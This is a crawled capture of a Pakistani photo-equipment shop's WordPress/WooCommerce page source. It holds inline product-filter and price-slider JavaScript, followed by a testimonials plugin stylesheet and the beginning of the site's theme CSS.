{title:1,excerpt:1,content:1,categories:1,attributes:1,tags:1,sku:1,updateAddressBar:true,updateDocumentTitle:false,unpage_url:true}); },wait: 500,highlight: true,captureLength: 1} );} );jQuery( document ).on("input", "#product-filter-field-0", function() {var query = jQuery(this).val();if ((query.length < 1) && (jQuery.trim(query) == "")) {ixwpsf.productFilter("", {field:"#product-filter-field-0",breadcrumb:".woocommerce-breadcrumb",header:".woocommerce-products-header",products:".products",product:".product",info:".woocommerce-info",ordering:".woocommerce-ordering",pagination:".woocommerce-pagination",count:".woocommerce-result-count"}, {title:1,excerpt:1,content:1,categories:1,attributes:1,tags:1,sku:1,updateAddressBar:true,updateDocumentTitle:false,unpage_url:true});}} );jQuery( document ).on("ixTermFilter", "#product-filter-field-0", function(e,term,taxonomy,action,origin_id) {var query = jQuery(this).val();switch( action ) {case "replace":case "add":case "remove":break;default:action = "replace";}ixwpsf.productFilter(query, {field:"#product-filter-field-0",breadcrumb:".woocommerce-breadcrumb",header:".woocommerce-products-header",products:".products",product:".product",info:".woocommerce-info",ordering:".woocommerce-ordering",pagination:".woocommerce-pagination",count:".woocommerce-result-count"}, jQuery.extend({},{title:1,excerpt:1,content:1,categories:1,attributes:1,tags:1,sku:1,updateAddressBar:true,updateDocumentTitle:false,unpage_url:true},{term:term,taxonomy:taxonomy,action:action,origin_id:origin_id}));} );jQuery( document ).on("ixPriceFilter", "#product-filter-field-0", function(e,min_price,max_price) {var query = jQuery(this).val();ixwpsf.productFilter(query, {field:"#product-filter-field-0",breadcrumb:".woocommerce-breadcrumb",header:".woocommerce-products-header",products:".products",product:".product",info:".woocommerce-info",ordering:".woocommerce-ordering",pagination:".woocommerce-pagination",count:".woocommerce-result-count"}, jQuery.extend({},{title:1,excerpt:1,content:1,categories:1,attributes:1,tags:1,sku:1,updateAddressBar:true,updateDocumentTitle:false,unpage_url:true},{min_price:min_price,max_price:max_price}));} );jQuery( document ).on("ixExtraFilter", "#product-filter-field-0", function(e,extras) {var query = jQuery(this).val();ixwpsf.productFilter(query, {field:"#product-filter-field-0",breadcrumb:".woocommerce-breadcrumb",header:".woocommerce-products-header",products:".products",product:".product",info:".woocommerce-info",ordering:".woocommerce-ordering",pagination:".woocommerce-pagination",count:".woocommerce-result-count"}, jQuery.extend({},{title:1,excerpt:1,content:1,categories:1,attributes:1,tags:1,sku:1,updateAddressBar:true,updateDocumentTitle:false,unpage_url:true},extras));} );jQuery( document ).on("ixFilterReset", "#product-filter-field-0", function(e) {var query = jQuery(this).val();ixwpsf.productFilter(query, {field:"#product-filter-field-0",breadcrumb:".woocommerce-breadcrumb",header:".woocommerce-products-header",products:".products",product:".product",info:".woocommerce-info",ordering:".woocommerce-ordering",pagination:".woocommerce-pagination",count:".woocommerce-result-count"}, jQuery.extend({},{title:1,excerpt:1,content:1,categories:1,attributes:1,tags:1,sku:1,updateAddressBar:true,updateDocumentTitle:false,unpage_url:true},{reset:true,reset_url:"https://www.superfotos.pk/product-tag/dji-audio-accessories/"}));} );} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-filter-field-0") !== null ) { document.getElementById("product-filter-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded.");}}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
if ( document.getElementById("product-search-filter-min-price-0") !== null ) { document.getElementById("product-search-filter-min-price-0").disabled = true; }if ( document.getElementById("product-search-filter-max-price-0") !== null ) { document.getElementById("product-search-filter-max-price-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-filter-price-0 .product-search-filter-price-field").typeWatch({callback: function (value) {var min_price = jQuery(this).parent().find(".product-search-filter-min-price").first().val().trim(),max_price = jQuery(this).parent().find(".product-search-filter-max-price").first().val().trim();if ( min_price !== "" ) {min_price = parseFloat( min_price );if ( isNaN( min_price ) ) {min_price = "";}jQuery(this).parent().find(".product-search-filter-min-price").first().val( min_price )}if ( max_price !== "" ) {max_price = parseFloat( max_price );if ( isNaN( max_price ) ) {max_price = "";}jQuery(this).parent().find(".product-search-filter-max-price").first().val( max_price )}if ( typeof jQuery().slider !== "undefined" ) {var slider = jQuery( this ).parent().find( ".product-search-filter-price-slider" );if ( slider.length > 0 ) {var min = slider.slider( "option", "min" ),max = slider.slider( "option", "max" );if ( min_price !== "" )  {min = Math.max( Math.floor( min_price ), min );}if ( max_price !== "" )  {max = Math.min( Math.ceil( max_price ), max );}slider.slider( "option", "values", [min, max] );}}if ( jQuery( this ).closest( ".product-search-filter-price" ).not( ".filter-dead" ).length > 0 ) {jQuery(".product-filter-field").first().trigger( "ixPriceFilter", [min_price, max_price] );}},wait: 500,highlight: true,captureLength: 0});} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) {if ( document.getElementById("product-search-filter-min-price-0") !== null ) { document.getElementById("product-search-filter-min-price-0").disabled = false; }if ( document.getElementById("product-search-filter-max-price-0") !== null ) { document.getElementById("product-search-filter-max-price-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded.");}}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();( function() {const f = function() {jQuery( document ).on( "DOMNodeInserted", function( event ) {jQuery( event.target ).find( "#product-search-filter-price-0 .product-search-filter-price-field" ).each( function( index ) {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery(this).typeWatch({callback: function (value) {var min_price = jQuery(this).parent().find(".product-search-filter-min-price").first().val().trim(),max_price = jQuery(this).parent().find(".product-search-filter-max-price").first().val().trim();if ( min_price !== "" ) {min_price = parseFloat( min_price );if ( isNaN( min_price ) ) {min_price = "";}jQuery(this).parent().find(".product-search-filter-min-price").first().val( min_price )}if ( max_price !== "" ) {max_price = parseFloat( max_price );if ( isNaN( max_price ) ) {max_price = "";}jQuery(this).parent().find(".product-search-filter-max-price").first().val( max_price )}if ( typeof jQuery().slider !== "undefined" ) {var slider = jQuery( this ).parent().find( ".product-search-filter-price-slider" );if ( slider.length > 0 ) {var min = slider.slider( "option", "min" ),max = slider.slider( "option", "max" );if ( min_price !== "" )  {min = Math.max( Math.floor( min_price ), min );}if ( max_price !== "" )  {max = Math.min( Math.ceil( max_price ), max );}slider.slider( "option", "values", [min, max] );}}if ( jQuery( this ).closest( ".product-search-filter-price" ).not( ".filter-dead" ).length > 0 ) {jQuery(".product-filter-field").first().trigger( "ixPriceFilter", [min_price, max_price] );}},wait: 500,highlight: true,captureLength: 0});} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) {if ( document.getElementById("product-search-filter-min-price-0") !== null ) { document.getElementById("product-search-filter-min-price-0").disabled = false; }if ( document.getElementById("product-search-filter-max-price-0") !== null ) { document.getElementById("product-search-filter-max-price-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded.");}}}} );} );};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof ixwpsf !== "undefined" && typeof ixwpsf.taxonomy !== "undefined" ) {ixwpsf.taxonomy.push({taxonomy:"product_cat",multiple:false,filter:true,show:"set",origin_id:"product-search-filter-category-0"});}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof ixwpsf !== "undefined" && typeof ixwpsf.taxonomy !== "undefined" ) {ixwpsf.taxonomy.push({taxonomy:"product_tag",multiple:false,filter:true,show:"set",origin_id:"product-search-filter-tag-0"});}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof ixwpsf !== "undefined" && typeof ixwpsf.taxonomy !== "undefined" ) {ixwpsf.taxonomy.push({taxonomy:"pa_configuration",multiple:false,filter:true,show:"set",origin_id:"product-search-filter-attribute-0"});}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof ixwpsf !== "undefined" && typeof ixwpsf.taxonomy !== "undefined" ) {ixwpsf.taxonomy.push({taxonomy:"pa_style",multiple:false,filter:true,show:"set",origin_id:"product-search-filter-attribute-1"});}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/price-slider.min.js?ver=5.1.1" id="wps-price-slider-js"></script>
<script type="text/javascript" id="wps-price-slider-js-after">
/* <![CDATA[ */
( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof wps_price_slider !== "undefined" ) {wps_price_slider.create( "#product-search-filter-price-slider-0", 95000, 95000, 0, 0, 0 );jQuery( document ).on( "DOMNodeInserted", function( event ) {jQuery( event.target ).find( "#product-search-filter-price-slider-0" ).each( function( index ) {wps_price_slider.create( "#product-search-filter-price-slider-0", 95000, 95000, 0, 0, 0 );} );} );}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 03:54:59 -->

--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2
body_size: 1305
content:
@charset "utf-8";
/* CSS Document */

/* ============ general  ============ */

.tmls {
    direction: ltr;
    position: relative;
}

.tmls a {
    text-decoration: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.tmls a:hover {
    text-decoration: underline;
}

.tmls_clearfix {
    clear: both;
}

/* ============ Slider  ============ */

.tmls .tmls_container.tmls_slider {
    overflow: hidden;
}

.tmls .tmls_container.tmls_slider .tmls_item {
    float: left;
}


/* ============ slider next & prev buttons  ============ */

.tmls .tmls_next_prev {
    text-align: right;
    z-index: 10;

}

.tmls .tmls_next_prev.tmls_visible,
.tmls .tmls_next_prev.tmls_show_on_hover,
.tmls .tmls_next_prev.tmls_hiden {
    display: none;
}

.tmls .tmls_next_prev .tmls_next,
.tmls .tmls_next_prev .tmls_prev {
    display: inline-block;
    background-color: #FFCB0A;
    width: 28px;
    height: 28px;
    outline: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
    position: relative;
}

.tmls .tmls_next_prev .tmls_next:before {
    content:"\f105";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px;
    
}

.tmls .tmls_next_prev .tmls_prev:before {
     content:"\f104";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px
}

/* ---- slider next & prev hover effect  ---- */

.tmls .tmls_next_prev .tmls_next:hover, .tmls .tmls_next_prev .tmls_prev:hover {
   opacity: 0.70;
}



/* ---- slider next & prev radius  ---- */

.tmls .tmls_next_prev .tmls_next.no_radius,
.tmls .tmls_next_prev .tmls_prev.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_next_prev .tmls_next.small_radius,
.tmls .tmls_next_prev .tmls_prev.small_radius {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.tmls .tmls_next_prev .tmls_next.medium_radius,
.tmls .tmls_next_prev .tmls_prev.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_next_prev .tmls_next.large_radius,
.tmls .tmls_next_prev .tmls_prev.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Image  ============ */

.tmls .tmls_container .tmls_item .tmls_image {
    background-image: url(../images/people_icon.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    background-color: #DDDDDD;
    width: 100px;
    height: 100px;
}

.tmls .tmls_container.tmls_grid .tmls_item .tmls_image,
.tmls .tmls_container.tmls_list .tmls_item .tmls_image {

    -webkit-animation: tmls_image_show 0.6s;
    -moz-animation: tmls_image_show 0.6s;
    -ms-animation: tmls_image_show 0.6s;
    -o-animation: tmls_image_show 0.6s;
    animation: tmls_image_show 0.6s;


    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -ms-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;


}

@keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}

@-webkit-keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}


/* ---- image size  ---- */

.tmls.no_image .tmls_container .tmls_item .tmls_image {
    display: none;
}

.tmls.small_image .tmls_container .tmls_item .tmls_image {
    width: 50px;
    height: 50px;
}

.tmls.medium_image .tmls_container .tmls_item .tmls_image {
    width: 80px;
    height: 80px;
}

.tmls.large_image .tmls_container .tmls_item .tmls_image {
    width: 88px;
    height: 88px;
    position: relative;

}

/* ---- image radius  ---- */

.tmls .tmls_container .tmls_item .tmls_image.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_image.small_radius {
    -webkit-border-radius: 16%;
    -moz-border-radius: 16%;
    border-radius: 16%;
}

.tmls .tmls_container .tmls_item .tmls_image.medium_radius {
    -webkit-border-radius: 33.2%;
    -moz-border-radius: 33.2%;
    border-radius: 33.2%;
}

.tmls .tmls_container .tmls_item .tmls_image.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Text  ============ */
/*
.tmls .tmls_container .tmls_item .tmls_text {
    font-size: 17px;
    line-height: 31px;
    margin-bottom: 24px;
    position: relative;
    color: #2E2E2E !important;
}
*/
/* ---- dialog box  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box {
    background: #FFF;
    border: 1px solid #EEE;
    border-bottom: none;
    text-align: center;
    font-size: 24px;
    position: relative;
    margin-bottom: 0;
    border-radius: 14px 14px 0px 0px !important;
    padding: 25px 25px 55px 25px;
}
/*
.tmls .tmls_container .tmls_item .tmls_text.dialog_box span.tmls_arrow {
    width: 29px;
    height: 14px;
    background-image: url(../images/arrow.png);
    background-position: center center;
    background-repeat: no-repeat;
    position: absolute;
    top: 100%;
    left: 30px;
    display: block;
}
*/
/* ---- dialog box radius  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.small_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.large_radius {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

/* ============ Name ============ */

.tmls .tmls_container .tmls_item .tmls_name {
    margin-bottom: 0px;
    line-height: 21px;
    padding-left: 0px;
    color: #2E2E2E !important;

}

/* ============ Position ============ */

.tmls .tmls_container .tmls_item .tmls_position {

}




/* ============ Style 1  ============ */
.tmls.style1 {
    position: relative;
    border: 1px solid #E1E1E1;
    margin-bottom: 100px;
}


.tmls.style1 .tmls_container .tmls_item {
    text-align: left;
    position: relative;
}

.tmls.style1 .tmls_container .tmls_image {
    
    width: 405px !important;
    height: 445px !important;
    position: absolute !important;
    top: 0;
    left: 0;

}

.tmls.style1 .tmls_next_prev {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev {
    position: absolute;
    top: auto;
    bottom: 0px;
    right: 0px;
}

.tmls.style1 .tmls_next_prev.tmls_top {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev.tmls_top {
    position: static;
    margin-bottom: 10px;
}

.tmls.style1 .tmls_next_prev.tmls_bottom {
    position: absolute;
    top: auto;
    bottom: -50px;
    right: auto;
    left: 0;
}

.tmls.style1 .tmls_image {
    margin-bottom: 23px;
}
.testimonial-style1-wrap {
padding-left: 470px;
    padding-right: 45px;
}
.tmls.style1 .tmls_text {
    position: relative;
    padding: 0;
    background: transparent;
    border: none;
    font-size: 19px;
    line-height: 33px !important;
    color: #2E2E2E !important;
    min-height: 305px;
    margin-bottom: 0 !important;
    padding-top: 25px;
    padding-bottom: 37px;
}
.tmls.style1 .tmls_text:after {
    content: "";
    position: absolute;
    bottom: 29px;
    right: 0;
    background: url(../images/quote-icon.svg) no-repeat;
    width: 47px;
    height: 37px;
    background-size: 47px 37px;
}

.tmls.style1 .tmls_container .tmls_item .tmls_name {
  clear: both;
    padding-top: 47px;
}
.tmls.style1 .tmls_position {
    color: rgba(46,46,46,0.90) !important;
    letter-spacing: 2px;
    padding-top: 17px;
    text-transform: uppercase;
    font-weight: 600;
}



.tmls_text {
    border: 1px solid #EEE;
    padding: 25px 30px;
    border-radius: 14px;
    -moz-border-radius: 14px;
    -webkit-border-radius: 14px;
    font-size: 24px;
    position: relative;
    background: #FFF;

}









@media only screen and (max-width: 767px) {

    
    .tmls.style1 .tmls_container .tmls_image {
        position: relative !important;
        width: 100% !important;
    }   
    .testimonial-style1-wrap {
        padding: 0px 35px 0px 35px;
    }
    .tmls.style1 .tmls_text {
        padding-bottom: 70px;
    }
}

/*


--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1
body_size: 11184
content:
/*--------------------------------------------------------------

 Theme Name: Super Fotos
 Version: 1.0.1
 Author: RichCandies
 Author URI: https://www.richcandies.com

/* Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
ol, ul {
	list-style: none
}
blockquote, q {
	quotes: none
}
:focus {
	outline: 0
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	max-width: 100%;
	height: auto;
}
mark {
	background: none;
}
select {
	max-width: 100%;
}
/* The Grid
--------------------------------------------------------------*/
.col:after, .clr:after, .group:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1;
}
.col {
	display: block;
	float: left;
	margin: 0 0 2% 1.6%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/*clear float and remove left margin*/
.clr-margin {
	margin-left: 0
}
.count-1 {
	clear: both;
	margin-left: 0;
}
.col-1, .col.first {
	clear: both;
	margin-left: 0;
}
/* Body & Main
--------------------------------------------------------------*/
body {
	background: #FFF;
	color: #2E2E2E;
	font-family: 'Mont', sans-serif;
	font-size:17px;
	line-height:29px;
	-webkit-font-smoothing: antialiased;
	overflow-x:hidden;
    font-weight: 400;
}
body a {
	color: #FFCB0A;
    font-weight: 600;
	text-decoration: none;
		-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
body a:hover {
    color: #2E2E2E;
}
#main {
	padding: 0;
}

.container {
	margin: 0 auto;
	width: 100%;
	max-width:1200px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.left-content {
	float: left;
	width: 67%;
}
.sidebar-container {
	float: right;
	width: 27%;
}
.for-mobile-only {
	display: none;
}
/* Commons
--------------------------------------------------------------*/
.clr:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}
.clear {
	clear: both
}
.style-svg  {
	max-width:100%;
	height:auto;
}
img {
	height: auto;
	max-width: 100%;
}
iframe {
    max-width: 100%;

}
blockquote {
	font-size: 1.4em;
	line-height: 1.75em;
	margin-bottom: 30px;
	position: relative;
	font-family: 'Georgia';
	color:  #555;
	background: url("images/quote.png") left 4px no-repeat;
	padding-left: 50px;
}
blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	text-align: right;
	width: 33%;
}
blockquote.right {
	float: right;
	margin-left: 20px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
pre {
	background: #ededed;
	padding: 20px;
	margin-bottom: 30px;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	font-family: 'Verdana';
	color: #666;
}
address {
	letter-spacing: 1px;
	margin: 20px 0;
}
#page-featured-img {
	margin-bottom: 25px;
	position: relative;
}
#page-featured-img img {
	display: block;
	width: 100%;
}
.double-divider {
	display: block;
	width: 100%;
	height: 3px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	margin: 40px 0;
}
.heading {
	font-size: 1.167em;
	margin: 0 0 20px;
	padding-bottom: 3px;
	font-weight: 600;
	border-bottom: 1px solid #ddd;
	text-transform: uppercase;
}
.wpex-video-embed {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 25px;
	height: 0;
}
.wpex-video-embed frame, .wpex-video-embed iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
a.wpex-lightbox-gallery {
	display: block;
}
.page-thumbnail {
	margin-bottom: 30px;
}
.page-thumbnail img {
	display: block;
}
body.page-template-templatesfullwidth-php .page-thumbnail {
	margin: 0 0 30px;
}
.page-thumbnail img {
	display: block;
}
.wpex-readmore {
	display: block;
	margin-top: 20px;
}
.wpex-readmore a {
	display: block;
	float: left;
	background: #FFCB0A;
	color: #000;
	padding: 13px 25px;

}
.wpex-readmore a:hover {
	background: #E0B000;
	text-decoration: none;
}
/* Lists
--------------------------------------------------------------*/
.entry ul {
	margin: 30px 0 30px 20px
}
.entry ul li, .entry ol li {
	margin: 0 0 5px
}
.entry ol {
	margin: 30px 0 30px 25px
}
.entry ul {
	list-style: disc
}
.entry ol {
	list-style: decimal
}
/* Typography
--------------------------------------------------------------*/

@font-face {
    font-family: 'Mont';
    src: local('Mont Regular'), local('Mont-Regular'),
        url('fonts/Mont-Regular.woff2') format('woff2'),
        url('fonts/Mont-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'Mont';
    src: local('Mont Bold'), local('Mont-Bold'),
        url('fonts/Mont-Bold.woff2') format('woff2'),
        url('fonts/Mont-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Mont';
    src: local('Mont SemiBold'), local('Mont-SemiBold'),
        url('fonts/Mont-SemiBold.woff2') format('woff2'),
        url('fonts/Mont-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 400;
	line-height: 1;


}
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
	margin: 20px 0 10px
}
h1 {
	font-size: 45px;
	margin: 0 0 20px;
}
h2 {
	font-size: 35px
}
h3 {
	font-size: 25px
}
h4 {
	font-size: 20px
}
h5 {
	font-size: 15px
}
h6 {
	font-size: 12px
}
p {
	margin: 0 0 20px
}
h1 a, h2 a, h3 a, h4 a {
	color: #424242;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	color: #01656d;
	text-decoration: none;
}
p.lead {
	color: #777;
	font-size: 21px;
	line-height: 27px;
}
em {
	font-style: italic
}
strong {
	font-weight: 600;
	color: #000;
}
small {
	font-size: 80%
}
hr {
	border: solid #eee;
	border-width: 1px 0 0;
	clear: both;
	height: 0;
	margin: 40px 0;
}
a {
	outline: 0
}
label {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;

}
.letter-spacing-2 {
    letter-spacing: 2px;
}
.letter-spacing-5 {
    letter-spacing: 5px;
}
.font-light {
    font-weight: 300;
}
.font-medium {
    font-weight: 500;
}
.font-semibold {
    font-weight: 600;
}
/* Page Header
--------------------------------------------------------------*/
.page-header {
	position: relative;
	margin-bottom: 30px;
}
.page-template-templatesportfolio-php .page-header {
	margin-bottom: 25px;
}
.page-header-title {
	color: #060606;
	font-size: 29px;
	margin: 0;
	font-weight: 400;
}
.single-post .page-header {
	margin: 0 0 20px;
}
.single-post .page-header-title {
	margin: 0 0 10px;
	font-size: 24px;
}
#archive-description, #portfolio-template-content {
	margin-top: 10px;
}
#portfolio-template-content p:last-child, #archive-description p:last-child {
	margin: 0;
}
/* Header
--------------------------------------------------------------*/

/*header*/
#header-wrap {

	background:#000;

}

#header-wrap .top-bar {
    background: #FFCB0A;
	/*background: #FFFFFF;*/
    padding: 7px 0;
}

#header-wrap .top-bar-addition {
    background: #FFFFFF;
    padding: 5px 0;
}

#header-wrap .top-bar .left-side {
    float: left;
}
#header-wrap .top-bar-addition .right-side {
    float: right;
}

/*#header-wrap .top-bar .top-bar-addition span {
    display: inline-block;
} */
#header-wrap .top-bar .current-date {
    font-weight: 600;
    font-size: 12px;
    letter-spacing: 3px;
}
#header-wrap .top-bar .price-variation {
    font-size: 11px;
    padding-left: 5px;
}
#header-wrap .top-bar-addition .legend-tagline {
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    padding-left: 400px;
}
#header-wrap .top-bar-addition .phone-numbers {
    font-size: 12px;
    position: relative;
    padding-left: 20px;
    padding-right: 5px;
}
#header-wrap .top-bar-addition .phone-numbers:before {
    font-family:'FontAwesome';
    content:"\f095";
    position: absolute;
    left: 0;
    font-size: 19px;

}
#header-wrap .top-bar-addition .about-link {
    font-size: 11px;
}
#header {
	text-align: left;
	position: relative;
	padding: 11px 0;
}
.site-branding {
	/*float: left;
	margin-top: 2px;*/

}
/*logo*/
#logo .style-svg {
		display: block;
    width: 53px;
	max-width: 100%;
		-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}


.site-text-logo a {
	display: block;
	font-weight: 600;
	color: #000;
	font-size: 2.25em;
	text-decoration: none;
}
.site-description {
	margin-top: 5px;
}
/*fixed header*/


.admin-bar .is-sticky #header-wrap {
	padding-top: 32px
}
.branding-holder {
    float: left;

}
.current-deal-zone {
    float: left;
    min-width: 152px;

    margin-left: 71px;
    margin-top: 9px;
}
